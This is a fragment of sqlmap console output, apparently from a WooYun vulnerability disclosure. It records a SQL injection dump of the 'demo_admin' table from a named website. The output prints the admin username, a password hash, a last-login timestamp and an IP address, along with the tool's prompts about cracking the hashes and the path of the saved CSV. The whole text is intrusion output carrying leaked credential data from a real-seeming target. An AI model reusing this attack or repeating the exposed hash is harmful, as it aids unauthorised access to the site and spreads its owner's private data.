 [16:29:33] [INFO] analyzing table dump for possible password hashes
[16:29:33] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
英
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: db_web441133
Table: demo_admin
[1 entry]
+----+------+--------+----------+----------------------------------+---------------------+----------------+
| id | flag | rights | username | password | logintime | LastLoginIP |
+----+------+--------+----------+----------------------------------+---------------------+----------------+
| 7 | 1 | 0 | admin | 9d3f421881b438af719732e645087226 | 2015-10-03 08:44:50 | 37.238.140.121 |
+----+------+--------+----------+----------------------------------+---------------------+----------------+
[16:29:47] [INFO] table 'db_web441133.demo_admin' dumped to CSV file '/home/icez/.sqlmap/output/www.fusionskye.com/dump/db_web44113
3/demo_admin.csv'
[16:29:47] [INFO] fetched data logged to text files under '/home/icez/.sqlmap/output/www.fusionskye.com'
www.wooyun.org
[*] shutting down at 16:29:47